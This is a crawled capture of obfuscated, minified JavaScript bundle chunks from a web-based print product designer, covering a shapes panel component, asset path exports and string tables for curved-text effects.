_0xb422d4,_0x552b32,_0x5f0d4f,_0x1db908,_0x2ef77d,_0x4eec0f,_0xf97a78,_0x10cece=this['props'],_0x4bc595=_0x10cece['error'],_0x2bf1ec=_0x10cece['loading'],_0x3b7f16=_0x10cece['shapes'],_0x4db707=_0x10cece['shapeCat'],_0x2b90a4=_0x10cece['catLoading'],_0xb764fa=_0x10cece['catError'],_0x3156e8=_0x10cece['shapeTag'],_0x23de4a=_0x10cece['tagLoading'],_0x5c46e1=_0x10cece['tagError'],_0x15a9fe=_0x10cece['shapesByCat'];return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['NVjyP']('Shapes',this['state']['activeView'])?'':_0x5f16c1['GPpgr']},this['showShapeFilter'](_0x4db707,_0x2b90a4,_0xb764fa,_0x3156e8,_0x23de4a,_0x5c46e1)),_0x5f16c1['cGNDK'](_0x5f16c1['LCBWP'],this['state']['activeView'])&&this['showCatShapeList'](_0x4bc595,_0x2bf1ec,_0x3b7f16),_0x5f16c1['NBczQ']===this['state']['activeView']&&this['showShapeView'](_0x4bc595,_0x2bf1ec,_0x15a9fe),_0x5f16c1['kwqjs']('',this['state']['activeView'])&&_0x2fb918['a']['createElement'](_0x1c2674['a'],{'key':_0x5f16c1['fCFQU']},_0x2fb918['a']['createElement'](_0x1afef0,{'activeView':this['state']['activeView'],'openView':this['openView'],'objColorList':this['state']['objColorList'],'lastSelectedObjId':this['state']['lastSelectedObjId'],'language':this['props']['language'],'selectedPrintProfileData':this['props']['selectedPrintProfileData'],'elHeight':this['state']['elHeight'],'elWidth':this['state']['elWidth'],'scaleUnit':this['props']['canvasReducer']['product_details']['scale_unit_id'],'isEmbroideryEnable':!(!(_0x5f16c1['uwwhj'](null,_0xb422d4=this['props']['selectedPrintProfileData'])||_0x5f16c1['cGNDK'](void 0x0,_0xb422d4)||_0x5f16c1['upWOm'](null,_0x552b32=_0xb422d4['embroidery'])||_0x5f16c1['SKpFC'](void 0x0,_0x552b32)?void 0x0:_0x552b32['is_embroidery_enabled'])||!this['embAddons']),'isWilcomEmbEnable':!!((_0x5f16c1['vTCBJ'](null,_0x5f0d4f=this['props']['selectedPrintProfileData'])||void 0x0===_0x5f0d4f||null===(_0x1db908=_0x5f0d4f['embroidery'])||_0x5f16c1['RltAy'](void 0x0,_0x1db908)?void 0x0:_0x1db908['is_embroidery_enabled'])&&(null===(_0x2ef77d=this['props']['globalSettings'])||void 0x0===_0x2ef77d||_0x5f16c1['cUbQZ'](null,_0x4eec0f=_0x2ef77d['image_setting'])||_0x5f16c1['RltAy'](void 0x0,_0x4eec0f)||_0x5f16c1['WxhXp'](null,_0xf97a78=_0x4eec0f['wilcom'])||_0x5f16c1['uwwhj'](void 0x0,_0xf97a78)?void 0x0:_0xf97a78['is_enabled'])&&this['embAddons']),'engraveAddons':this['engraveAddons'],'prevPage':this['state']['prevPage'],'selectedElm':this['state']['selectedElm'],'strokeColor':this['state']['strokeColor'],'onStokeWidthChange':this['onStokeWidthChange'],'strokeWidth':this['state']['strokeWidth'],'showOutLine':this['state']['showOutLine'],'showNotification':this['props']['showNotification'],'isAspectRatio':this['state']['isAspectRatio'],'displayElWidthVal':this['state']['displayElWidthVal'],'displayElHeightVal':this['state']['displayElHeightVal'],'designDimensionChangeHandler':this['designDimensionChangeHandler'],'onSizeInputBlur':this['onSizeInputBlur'],'onToggleAspectRatio':this['onToggleAspectRatio']})));}}]),_0x5d1718;}(_0x2fb918['a']['Component']),_0xfc5d5c=_0x5f16c1['pwZHt'](Object,_0x13a9ff['b'])(function(_0x4b6df7){var _0x896450={'JHDwb':function(_0x41ccc4,_0x593a6b){return _0x41ccc4===_0x593a6b;}};return{'shapes':_0x4b6df7['shape']['items']['filter'](function(_0x540430){return _0x540430['printProfileId']===_0x4b6df7['printProfileReducer']['selected_print_profile'];})[0x0],'loading':_0x4b6df7['shape']['loading'],'error':_0x4b6df7['shape']['error'],'isShapesLoaded':_0x4b6df7['shape']['isShapesLoaded'],'shapeCat':_0x4b6df7['shape']['catItem']['filter'](function(_0x52e254){return _0x5f16c1['FtcJx'](_0x52e254['printProfileId'],_0x4b6df7['printProfileReducer']['selected_print_profile']);})[0x0],'catLoading':_0x4b6df7['shape']['catLoading'],'catError':_0x4b6df7['shape']['catError'],'categoryLoadStatus':_0x4b6df7['shape']['categoryLoadStatus'],'shapeTag':_0x4b6df7['shape']['tagItem'],'tagLoading':_0x4b6df7['shape']['tagLoading'],'tagError':_0x4b6df7['shape']['tagError'],'tagLoadStatus':_0x4b6df7['shape']['tagLoadStatus'],'pageNo':_0x4b6df7['shape']['pageNo'],'language':_0x4b6df7['languageReducer']['translation_data']['filter'](function(_0x249dc8){return _0x5f16c1['upWOm'](_0x249dc8['langCode'],_0x4b6df7['languageReducer']['default_lang']);})[0x0],'canvasReducer':_0x4b6df7['productCanvasReducer'],'printProfileReducer':_0x4b6df7['printProfileReducer'],'allShape':_0x4b6df7['shape']['items'],'allCatData':_0x4b6df7['shape']['catItem'],'selectedPrintProfileData':_0x4b6df7['printProfileReducer']['print_profile_data']['filter'](function(_0x2ca0ec){return _0x5f16c1['zxFtD'](_0x2ca0ec['id'],_0x4b6df7['printProfileReducer']['selected_print_profile']);})[0x0],'licenceAddOns':_0x4b6df7['productCanvasReducer']['licenceAddOns'],'shapesByCat':_0x4b6df7['shape']['itemsByCat']['filter'](function(_0x223247){return _0x896450['JHDwb'](_0x223247['catId'],_0x35a843);})[0x0],'allCatShape':_0x4b6df7['shape']['itemsByCat'],'globalSettings':_0x4b6df7['globalSettingReducer']['global_settings_data']};})(_0x3e4770);_0x5285cd['d'](_0x4cf99f,_0x5f16c1['lXikC'],function(){return _0xfc5d5c;});}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://partiesandsigns.com/designer/static/js/3.7b224b4f.chunk.js
body_size: 39240
content:
var _0x233a48=(function(){var _0x13cfd1=!![];return function(_0x174c59,_0x2a0b80){var _0xa94a90=_0x13cfd1?function(){if(_0x2a0b80){var _0x2f1d89=_0x2a0b80['apply'](_0x174c59,arguments);return _0x2a0b80=null,_0x2f1d89;}}:function(){};return _0x13cfd1=![],_0xa94a90;};}()),_0x24956e=_0x233a48(this,function(){var _0x5e532c={'pXrdA':function(_0x25c105,_0x13929e){return _0x25c105(_0x13929e);},'YLrbt':function(_0x46e78f,_0x4b9435){return _0x46e78f+_0x4b9435;},'AbBDy':'{}.constructor(\x22return\x20this\x22)(\x20)','ZApNU':'log','DwknR':'warn','iUzxa':'info','UtWHT':'error','oRLfr':'exception','ueZzV':'trace','vRLsW':'0|5|3|4|1|2'},_0x447eb2;try{var _0x3a580b=_0x5e532c['pXrdA'](Function,_0x5e532c['YLrbt']('return\x20(function()\x20'+_0x5e532c['AbBDy'],');'));_0x447eb2=_0x3a580b();}catch(_0x40f3ae){_0x447eb2=window;}var _0x1db02c=_0x447eb2['console']=_0x447eb2['console']||{},_0x586a2d=[_0x5e532c['ZApNU'],_0x5e532c['DwknR'],_0x5e532c['iUzxa'],_0x5e532c['UtWHT'],_0x5e532c['oRLfr'],'table',_0x5e532c['ueZzV']];for(var _0x2b9924=0x0;_0x2b9924<_0x586a2d['length'];_0x2b9924++){var _0x289581=_0x5e532c['vRLsW']['split']('|'),_0x547228=0x0;while(!![]){switch(_0x289581[_0x547228++]){case'0':var _0x4392da=_0x233a48['constructor']['prototype']['bind'](_0x233a48);continue;case'1':_0x4392da['toString']=_0x121b45['toString']['bind'](_0x121b45);continue;case'2':_0x1db02c[_0x1a632f]=_0x4392da;continue;case'3':var _0x121b45=_0x1db02c[_0x1a632f]||_0x4392da;continue;case'4':_0x4392da['__proto__']=_0x233a48['bind'](_0x233a48);continue;case'5':var _0x1a632f=_0x586a2d[_0x2b9924];continue;}break;}}});_0x24956e(),(this['webpackJsonpinkxe10-designer']=this['webpackJsonpinkxe10-designer']||[])['push']([[0x3],{0x318:function(_0x535f97,_0x52d90f,_0x1a4ac4){var _0x51ed35={'Hcsfe':function(_0x211de6,_0x19019a){return _0x211de6+_0x19019a;},'ijFNW':'static/media/BebasNeue-Regular.47f711bd.ttf'};_0x535f97['exports']=_0x51ed35['Hcsfe'](_0x1a4ac4['p'],_0x51ed35['ijFNW']);},0x332:function(_0x262deb,_0xbc40fb,_0xfa95f7){var _0x128e6c={'Adjsj':function(_0x2d55bc,_0x54d40e){return _0x2d55bc+_0x54d40e;},'JTLbv':'static/media/text_none.51477bc3.svg'};_0x262deb['exports']=_0x128e6c['Adjsj'](_0xfa95f7['p'],_0x128e6c['JTLbv']);},0x333:function(_0x47f273,_0xe791fa,_0x5a10ab){var _0x15b4dd={'eDshQ':function(_0x196065,_0x5be3b9){return _0x196065+_0x5be3b9;}};_0x47f273['exports']=_0x15b4dd['eDshQ'](_0x5a10ab['p'],'static/media/text_wave.b3afb8bb.svg');},0x334:function(_0x35fcf0,_0x52483f,_0x401cdd){var _0xedc28e={'sHhBy':function(_0x42e5e2,_0x4c9d96){return _0x42e5e2+_0x4c9d96;},'EOQeK':'static/media/text_bridge.15794d61.svg'};_0x35fcf0['exports']=_0xedc28e['sHhBy'](_0x401cdd['p'],_0xedc28e['EOQeK']);},0x335:function(_0x1a9bd2,_0x17fec5,_0x1f4289){_0x1a9bd2['exports']=_0x1f4289['p']+'static/media/text_bridgedown.708d351c.svg';},0x336:function(_0x19a3ee,_0xb8c583,_0x52a801){var _0x1e334e={'IXgQq':'static/media/text_pinch.84790266.svg'};_0x19a3ee['exports']=_0x52a801['p']+_0x1e334e['IXgQq'];},0x337:function(_0x2dddcd,_0x502d53,_0x2ff53e){var _0xf40970={'XeElt':function(_0x1c702d,_0xf35d4e){return _0x1c702d+_0xf35d4e;},'cFkoH':'static/media/text_bulge.0db8f144.svg'};_0x2dddcd['exports']=_0xf40970['XeElt'](_0x2ff53e['p'],_0xf40970['cFkoH']);},0x338:function(_0x5944db,_0x65b2ac,_0x79dc03){var _0x52f892={'ifknv':function(_0x58c232,_0x5765f8){return _0x58c232+_0x5765f8;},'gLlCT':'static/media/text_arch.22ee4c54.svg'};_0x5944db['exports']=_0x52f892['ifknv'](_0x79dc03['p'],_0x52f892['gLlCT']);},0x339:function(_0x32aa26,_0x6774c8,_0x5a7e59){var _0x38e38b={'RqKlN':function(_0x14ac76,_0x2cf80e){return _0x14ac76+_0x2cf80e;}};_0x32aa26['exports']=_0x38e38b['RqKlN'](_0x5a7e59['p'],'static/media/text_archdown.64e2561f.svg');},0x33a:function(_0x329011,_0x37b704,_0x24e605){var _0x1518f9={'Pwkox':function(_0x103391,_0x27abf5){return _0x103391+_0x27abf5;},'pMtrC':'static/media/text_slopeleft.b0815dd4.svg'};_0x329011['exports']=_0x1518f9['Pwkox'](_0x24e605['p'],_0x1518f9['pMtrC']);},0x33b:function(_0x6e1b39,_0x15ba36,_0x4adaf1){var _0x7cd92e={'NJENR':function(_0x280dc4,_0xc85aec){return _0x280dc4+_0xc85aec;},'fOMYf':'static/media/text_sloperight.8bd3cf11.svg'};_0x6e1b39['exports']=_0x7cd92e['NJENR'](_0x4adaf1['p'],_0x7cd92e['fOMYf']);},0x33c:function(_0x4fb45b,_0x459d4c,_0x3c0ac0){var _0xa5b5ae={'lzVWl':function(_0x5d308b,_0x4e237a){return _0x5d308b+_0x4e237a;},'Hplwv':'static/media/text_arcup.8d6f8b5d.svg'};_0x4fb45b['exports']=_0xa5b5ae['lzVWl'](_0x3c0ac0['p'],_0xa5b5ae['Hplwv']);},0x33d:function(_0xce3c80,_0x3f84e6,_0x30390b){var _0x13a83b={'CxaSF':function(_0x2b9177,_0x2941cb){return _0x2b9177+_0x2941cb;},'QFlbB':'static/media/text_arcdown.e3908c6b.svg'};_0xce3c80['exports']=_0x13a83b['CxaSF'](_0x30390b['p'],_0x13a83b['QFlbB']);},0x33e:function(_0x3383b8,_0x3f0183,_0x37946c){var _0xaa9a62={'PgCzT':function(_0x5a2f9c,_0xe05b2){return _0x5a2f9c+_0xe05b2;},'Lokjw':'static/media/text_roofb.2601fefc.svg'};_0x3383b8['exports']=_0xaa9a62['PgCzT'](_0x37946c['p'],_0xaa9a62['Lokjw']);},0x33f:function(_0x394174,_0x3dc427,_0xe7c190){var _0x1c7649={'SanyI':function(_0x3b514f,_0x51a404){return _0x3b514f+_0x51a404;}};_0x394174['exports']=_0x1c7649['SanyI'](_0xe7c190['p'],'static/media/text_rooft.5a2fe42c.svg');},0x340:function(_0x2d2a03,_0x4f717a,_0x53cce3){var _0x12621f={'aoMpJ':function(_0xd776ae,_0x17bfa4){return _0xd776ae+_0x17bfa4;},'vPFaa':'static/media/text_wedgebr.757a9124.svg'};_0x2d2a03['exports']=_0x12621f['aoMpJ'](_0x53cce3['p'],_0x12621f['vPFaa']);},0x341:function(_0x537910,_0xb10a3f,_0x53d8bb){var _0x376dcd={'zGQJF':function(_0xb043db,_0x26f7de){return _0xb043db+_0x26f7de;},'kvfrF':'static/media/text_wedgebl.aae2c7e3.svg'};_0x537910['exports']=_0x376dcd['zGQJF'](_0x53d8bb['p'],_0x376dcd['kvfrF']);},0x342:function(_0x55da3b,_0x540473,_0x2c88a4){var _0x4771fc={'jRVyG':function(_0x510afe,_0x36b73f){return _0x510afe+_0x36b73f;},'KrcKC':'static/media/text_roof.6afee986.svg'};_0x55da3b['exports']=_0x4771fc['jRVyG'](_0x2c88a4['p'],_0x4771fc['KrcKC']);},0x343:function(_0x1629c9,_0x14e583,_0x307b13){var _0xb20aaa={'osAMj':function(_0x4df82f,_0x3ebd95){return _0x4df82f+_0x3ebd95;}};_0x1629c9['exports']=_0xb20aaa['osAMj'](_0x307b13['p'],'static/media/text_circle.5dda2a2a.svg');},0x344:function(_0x5bd228,_0xcc4d61,_0x4f1fea){var _0x3ea56c={'DiUHQ':function(_0x57f38b,_0x4f082d){return _0x57f38b+_0x4f082d;}};_0x5bd228['exports']=_0x3ea56c['DiUHQ'](_0x4f1fea['p'],'static/media/text_uppercircle.58ea09c8.svg');},0x361:function(_0x46cb9b,_0x37323b,_0x2b749e){'use strict';var _0x4a6486={'otDpj':'center','rJZYs':'graphics','RojFS':'div','kQDYt':'text_menu_preview','zgtkD':'svg','zEAbh':'xe_text_svg','aqlQE':'600','kXrjd':'0\x200\x20600\x20600','nsSEz':'http://www.w3.org/2000/svg','pMeIR':'http://www.w3.org/1999/xlink','DRjyD':'xe_txtgrp','oOPoG':'hidden','CIsnj':'card\x20text-input','IEXSo':'textarea','emiBv':'styleRow','UoyNf':'btn-group\x20disable-item','GSoCV':function(_0x40de05,_0x2d12a9){return _0x40de05===_0x2d12a9;},'TqgSB':function(_0x1d92e7,_0x5a046b){return _0x1d92e7+_0x5a046b;},'zbCXw':'btn\x20btn-default\x20border-0','EnqyU':'\x20active','fsCQC':function(_0x52ba4b,_0x40e9a4){return _0x52ba4b>_0x40e9a4;},'cRXZD':'\x20disabled','bLErV':'Vertical\x20Text','LZlrP':'vertical-text-svg-icon','qixlL':'styleCol\x20disable-item','jaESl':'btn-group\x20d-none','satZz':'btn\x20btn-default\x20btn-sm','YafiQ':'nf\x20nf-bold','VIowd':'nf\x20nf-italic','eHwUJ':'nf\x20nf-underline','NoaOB':'btn-group','ehuwN':'btn\x20btn-default\x20btn-sm\x20active','BIlst':'Left','aKtOy':function(_0x6c85ee,_0x6d27b8){return _0x6c85ee===_0x6d27b8;},'VkYCu':'nf\x20nf-text-center','Uuouj':function(_0x307ae9,_0x494453){return _0x307ae9===_0x494453;},'mLJZq':'right','NiUhw':'nf\x20nf-text-right','ECYxq':'Right','eCgji':'text-options-left\x20font-weight-normal','tlFDP':function(_0x8e9690,_0x526d3e){return _0x8e9690>=_0x526d3e;},'UNcDr':function(_0x1c5e7a,_0x4b0a95){return _0x1c5e7a-_0x4b0a95;},'WgVjk':function(_0x4432d4,_0x1e1d06){return _0x4432d4+_0x1e1d06;},'HvajX':function(_0xfb2063,_0x54c17c){return _0xfb2063!==_0x54c17c;},'mijNb':'text-options','VlEzp':'text-options-left','WOyMP':'text-options-right','XUruf':'output','NtuvL':'[0-9]*','unpAZ':function(_0x41362b,_0x1578e5){return _0x41362b!==_0x1578e5;},'faIep':function(_0x4ad6ba,_0x4e6072){return _0x4ad6ba==_0x4e6072;},'hkhoT':function(_0x1a613d,_0x42da2b){return _0x1a613d===_0x42da2b;},'HOeWW':function(_0x3b8092,_0x5e46a7){return _0x3b8092!=_0x5e46a7;},'imRqp':'circle','wIict':function(_0x360f6a,_0x416494){return _0x360f6a!=_0x416494;},'UNjmU':'uppercircle','xwGXd':'listView-elements','NGBlu':function(_0x4943ea,_0x1bf16a){return _0x4943ea>_0x1bf16a;},'qrZAc':'none','OvVfd':function(_0x292ec6,_0x3b4112){return _0x292ec6+_0x3b4112;},'WWjra':'nav-item','RzvCk':function(_0x307f0d,_0x2089be){return _0x307f0d===_0x2089be;},'lrJXa':'fonts','QVTiZ':'nav-item-icon','uzfje':'nav-item-label','zBVyn':'label-title','XNdBE':'span','MlkNn':function(_0x343c57,_0xce7996){return _0x343c57+_0xce7996;},'NyKkw':'nf\x20nf-fill','Ggdob':'textOutline','vEnpX':'nav-item\x20d-none','gJJzp':'nf\x20nf-outer-border','ibrwf':'effects','qOlEm':'left','ONNYe':function(_0x19d505,_0x1ddd54){return _0x19d505===_0x1ddd54;},'UzPzQ':'pills-tab','FuKcP':'nav-link\x20active','ldsyX':'textColor','sMNxn':function(_0x4b9722,_0x6137a){return _0x4b9722===_0x6137a;},'mRMyv':'color-btn','hCZXx':'color-swatch','xErMt':function(_0x32fdd9,_0x53e6b6){return _0x32fdd9+_0x53e6b6;},'maKxu':function(_0x54ee51,_0x695a7a){return _0x54ee51+_0x695a7a;},'tKwLP':'/color_palettes/','irDbe':'color-swatch-name','ZzlZq':'px\x20\x5c','XXyQj':'nxi\x20nxi-move-right\x20ml-2\x20\x20cursor-pointer','TEeyF':'text-options-list','sJsPV':'selctedFont','nYuiF':'font-list','AQViO':'height','jFiaQ':'listView-wrap','MrxrL':function(_0xcc36a3){return _0xcc36a3();},'rREbq':function(_0x597501){return _0x597501();},'xsJWg':function(_0x325e66,_0x85d5e5){return _0x325e66!==_0x85d5e5;},'sbQnL':'img','kVcox':'/static/media/text_none.51477bc3.svg','uyrLE':'col','LnDdW':'input','yKMXu':'width','jpxMJ':'form-control\x20form-control-sm','OCYhr':'[0-9]+([\x5c.,][0-9]+)?','deaKD':'aspect-ratio-lock','eLXgl':'\x20fadeClip','SlqCX':'text','xJjql':'Height','bXuKL':'form-text','pLjOe':function(_0x5ba839,_0x46461f){return _0x5ba839!==_0x46461f;},'jXChq':'loader\x20small','EODTQ':'84px','mInnW':'calc(0.25rem\x20-\x201px)\x20calc(0.25rem\x20-\x201px)\x200\x200','vmbEX':'loader-gif','RxHyb':'0\x200\x2038\x2038','lsulx':'evenodd','ucnQR':'translate(1\x201)','yHTMP':'path','HAfpZ':'M36\x2018c0-9.94-8.06-18-18-18','LCuwE':'animateTransform','nmLRS':'rotate','EOhHM':'0\x2018\x2018','RPCLe':'360\x2018\x2018','Kkbqm':'indefinite','ABJsS':'card-footer','ugrTj':'curveTxtPreview','pmlmw':'absolute','wTcWE':'nav\x20nav-tabs-custom\x20d-flex\x20d-sm-flex\x20d-md-flex\x20d-lg-none\x20d-xl-none','iHfmB':function(_0x11390b,_0x10ad27){return _0x11390b+_0x10ad27;},'jeyOP':'nf\x20nf-adjust','zoddx':'\x20hidden','XuSjc':'nf\x20nf-magic-wand','HobCz':'textSection\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','eUstW':function(_0x294f41){return _0x294f41();},'QqYLF':function(_0x4284ed,_0x36a76f){return _0x4284ed+_0x36a76f;},'lxHct':'textSection\x20d-md-none\x20d-lg-none\x20d-xl-none','IDSJv':'\x20d-none\x20d-sm-none','GOxtU':function(_0x5ae9ff){return _0x5ae9ff();},'guFoI':'listView','RbqZk':'cancel','HRrbp':'done','WYoTA':function(_0x14f4f4,_0x10dfa3){return _0x14f4f4===_0x10dfa3;},'NVUrx':'textEffectsWrap','XTAym':'element-controls-header\x20d-none\x20d-md-flex\x20d-lg-flex\x20d-xl-flex','btjUl':'section','aXxul':'boxTitle\x20back-to-back','KeWHq':'icon','pHDdJ':'nf\x20nf-left-arrow','Jpylv':'nf\x20nf-delete','flrEy':'listView-elements\x20border-top-0','mWsAY':function(_0x4f9ca7,_0x252658){return _0x4f9ca7===_0x252658;},'nnNhh':'text-options\x20disabled','gGJiv':'Effect\x20Size','xCvJG':'listView\x20scrollbar','xPDlF':'listView-wrap\x20effectBox','ACbEN':'d-flex\x20buttonGroup','JAHnX':'hiddenCurveText','ttlBg':function(_0x5000a4,_0x2ef3b3){return _0x5000a4(_0x2ef3b3);},'bxiYb':'componentDidMount','YGBqP':function(_0x1afcd0,_0x1c3f58){return _0x1afcd0===_0x1c3f58;},'wEtNg':'textColorWrap','NULNQ':function(_0x8785c2,_0xe2aaf3){return _0x8785c2===_0xe2aaf3;},'wjnnU':'text-options\x20as-column\x20pt-0\x20pb-2','JWOSI':'color-btn\x20mt-1','SHWoB':'buttonGroup','zEAUz':'button','BXRNv':'btn\x20btn-sm\x20btn-dark\x20btn-block\x20text-light\x20mr-1','RGnaC':'pattern_','dyCOZ':function(_0x2e4ead,_0x54372b){return _0x2e4ead(_0x54372b);},'oVYQK':function(_0x241532,_0x559813){return _0x241532===_0x559813;},'tgiLV':'textOutlineWrap','twEsw':'boxTitle\x20back-to-menu','DCDuc':'text-options\x20as-column\x20pb-2','eVbpa':'text-options-left\x20mt-3','rKNHM':'btn\x20btn-sm\x20btn-success\x20btn-block\x20m-0\x20ml-1','XDriD':function(_0x4bf790,_0xc13d63){return _0x4bf790<_0xc13d63;},'GzNZw':function(_0x12709a,_0x3b28dc){return _0x12709a!==_0x3b28dc;},'XULnp':'stroke_','kkKGc':'url(#','hyJem':'render','WcVej':'figure','qgBoJ':'font-wrap\x20active','LdRbr':'scroll-bar-wrap','FoBYH':'thumbView\x20graphicFontsWrap\x20scrollbar','lbXaE':function(_0x7a45f7,_0x21f202){return _0x7a45f7(_0x21f202);},'xcwog':'setLetterCharView','YndON':function(_0x1f3adb,_0x1846ce){return _0x1f3adb<_0x1846ce;},'mNSTA':function(_0x3ef457,_0x25b624){return _0x3ef457*_0x25b624;},'hgGhn':'txtstyling','WRiAF':'graphicFonts','twNfk':function(_0x148fca,_0x5a6111){return _0x148fca===_0x5a6111;},'QCTks':function(_0x2fdbaa,_0x196f6d){return _0x2fdbaa===_0x196f6d;},'wzcCo':function(_0xbbdcd1,_0x7ec4f1){return _0xbbdcd1===_0x7ec4f1;},'PxxXr':function(_0x2aaba1,_0x9eccb7){return _0x2aaba1===_0x9eccb7;},'RUzaV':function(_0x15c756,_0x38f550){return _0x15c756===_0x38f550;},'WDJXI':function(_0x2ac120,_0x1d3bf3){return _0x2ac120===_0x1d3bf3;},'JNuhF':function(_0x260775,_0x128de6){return _0x260775===_0x128de6;},'RkgCo':function(_0x261295,_0x41479f){return _0x261295===_0x41479f;},'YTIaK':function(_0x1024f0,_0x3c0d1c){return _0x1024f0===_0x3c0d1c;},'gIwKn':function(_0x1993fc,_0x254201){return _0x1993fc<_0x254201;},'WVweK':function(_0x295d94,_0x49bc67){return _0x295d94(_0x49bc67);},'fcezL':function(_0x599140,_0x15a968){return _0x599140===_0x15a968;},'gSyCD':'graphicText','wXDSv':function(_0x5c5f3e,_0x5b68d6){return _0x5c5f3e!==_0x5b68d6;},'AnsJL':'Bebas','wDlWr':function(_0x2a4852,_0x3622bc){return _0x2a4852>_0x3622bc;},'ZmjfL':function(_0x53dc96,_0x44de2a){return _0x53dc96+_0x44de2a;},'zbGaP':'stroke-width','WOWak':'stroke','lJlaN':'polygon','xsvKl':'fill','IZXmh':function(_0x478506,_0x5f50ed){return _0x478506+_0x5f50ed;},'lIBRA':'url(#thumb_','tUcGJ':'.png)','RQxMv':function(_0x344119,_0x34a7d4){return _0x344119===_0x34a7d4;},'VVngP':function(_0x304deb,_0x50563b){return _0x304deb===_0x50563b;},'SKXTr':function(_0x17b7a8,_0x1098b3){return _0x17b7a8!==_0x1098b3;},'WJbmD':function(_0x2df7ec,_0x269259){return _0x2df7ec!==_0x269259;},'lgoro':function(_0x4bc42c,_0x383bd4){return _0x4bc42c+_0x383bd4;},'HYiXY':function(_0x475b08,_0x1f544){return _0x475b08<_0x1f544;},'maVju':function(_0x20685f,_0x21bc95){return _0x20685f==_0x21bc95;},'bbcZE':function(_0x5b7397,_0x21fc48){return _0x5b7397==_0x21fc48;},'KmYTz':'url(#pattern_','aPkyA':function(_0x1c8785,_0x2072bc){return _0x1c8785===_0x2072bc;},'FITaJ':function(_0x314135,_0xb9f702){return _0x314135===_0xb9f702;},'RIRgQ':'style','FRhHe':'transform-origin:\x20center\x20','vUFCz':function(_0x4f734b,_0x2fb858){return _0x4f734b+_0x2fb858;},'sFNFp':function(_0x15a99d,_0x2489e5){return _0x15a99d/_0x2489e5;},'XCGyf':'font-size:\x20','dnRhs':function(_0x1814bf,_0x1c3ffb){return _0x1814bf===_0x1c3ffb;},'lkkdj':'thumb_','rOJMK':'png','ytqAs':'name','jYjeF':'select','bFWFq':function(_0x5d551f,_0x4ec3fb){return _0x5d551f===_0x4ec3fb;},'YoRlk':function(_0x45a265,_0x33b707){return _0x45a265-_0x33b707;},'cqqRh':'artSize','cyeBZ':function(_0x1fd62d,_0x5d2f64){return _0x1fd62d+_0x5d2f64;},'EZxLI':function(_0x5990ee,_0x4edd20){return _0x5990ee>_0x4edd20;},'qvdIM':function(_0x3c042b,_0x527ea8){return _0x3c042b===_0x527ea8;},'BvABq':function(_0x5abdb7,_0x929340){return _0x5abdb7/_0x929340;},'jqhLQ':'transform','QbTNg':'font-size','afIcr':'undefind','sjXeR':function(_0x3124f9,_0x16aaa9){return _0x3124f9+_0x16aaa9;},'AlrQt':'font-family','xQQlj':'#curveTxtPreview\x20span','vmNdv':'font-family:','EtotC':'fontSize','tvilA':function(_0x5c0e4b,_0x3dc305){return _0x5c0e4b(_0x3dc305);},'QsAqT':function(_0x282635,_0x323c87){return _0x282635===_0x323c87;},'IfNQc':function(_0x48d1c9,_0x31d7f1){return _0x48d1c9(_0x31d7f1);},'tvoJQ':'loadTextShapeList','wXOod':'calculateArtSize','rDldq':'showHideGraphicsFont','LdITh':function(_0xd0b953,_0x5b0814){return _0xd0b953===_0x5b0814;},'JgqSe':function(_0x4a901c,_0x348eb5){return _0x4a901c(_0x348eb5);},'zCJMc':function(_0x7865d0,_0xeddbe3){return _0x7865d0(_0xeddbe3);},'JAvyV':function(_0x44e19b,_0x3faf76){return _0x44e19b(_0x3faf76);},'LOaho':function(_0x3eefe4,_0x47e70b){return _0x3eefe4(_0x47e70b);},'Hfzqz':function(_0x40e00e,_0x5be73d){return _0x40e00e(_0x5be73d);},'CxGlQ':function(_0x458e20,_0x3451a8){return _0x458e20(_0x3451a8);},'nysyT':function(_0x61537b,_0x17af74){return _0x61537b(_0x17af74);},'HxjoX':function(_0x2ce41b,_0x264c3d){return _0x2ce41b(_0x264c3d);},'mVkHU':function(_0x3386eb,_0xfc0b54){return _0x3386eb(_0xfc0b54);},'IbvqX':function(_0x34d5b3,_0x4317f0){return _0x34d5b3(_0x4317f0);},'lnDuN':function(_0xc6756e,_0x59f191){return _0xc6756e(_0x59f191);},'luWpg':function(_0x8f57bf,_0x2f28a4){return _0x8f57bf(_0x2f28a4);},'BrHpP':function(_0x514278,_0x1f920a){return _0x514278(_0x1f920a);},'twMgI':'Plain\x20text','iNONp':'Wave\x20text','FrDsC':'waveText','PZEnL':'Bridge\x20text','nXobS':'bridgeText','MNZKc':'Bridge-down','tCXuE':'bridgedown','HyOjs':'bridgeDown','BPFJq':'Pinch\x20text','FgADm':'pinch','fhSwP':'pinchText','vNxhc':'Bulge\x20text','nABSB':'bulge','xQxOD':'bulgeText','BEtkc':'Arch-down','gRsTm':'archdown','xCuKB':'archDown','bUemz':'Arch-up','KlUmt':'archup','IYnha':'archUp','eTyJr':'Slope\x20left','OYNDq':'slopeLeft','QbuLf':'Slope\x20right','YIVrs':'Arc-down','EFqNM':'arcdown','DLiMR':'arcDown','usrEl':'Arc-up','anNLH':'arcup','pZcXS':'arcUp','XrRiZ':'roofb','WgYLO':'roofBottom','MLkBe':'Roof\x20top','TBIiS':'rooft','zwmvn':'roofTop','smMZZ':'Wedge\x20bottom\x20right','XwHwC':'wedgebr','CFXSS':'wedgeBottomRight','rpgfp':'Wedge\x20bottom\x20left','OrsYW':'wedgebl','uyilQ':'wedgeBottomLeft','hILTc':'Roof','HNxgI':'roof','BeBYT':'Half\x20circle','EjDjk':'halfCircle','xujKX':function(_0x20f2ed,_0x5bff61){return _0x20f2ed(_0x5bff61);},'FwifS':function(_0x1d4ce0,_0x141754){return _0x1d4ce0(_0x141754);},'ljyaO':function(_0x5df6a9,_0x165573){return _0x5df6a9(_0x165573);},'qRGGu':function(_0x30d37d,_0x2134ac){return _0x30d37d(_0x2134ac);},'pOGhS':function(_0x57661f,_0x2b6408){return _0x57661f(_0x2b6408);}};_0x2b749e['r'](_0x37323b);var 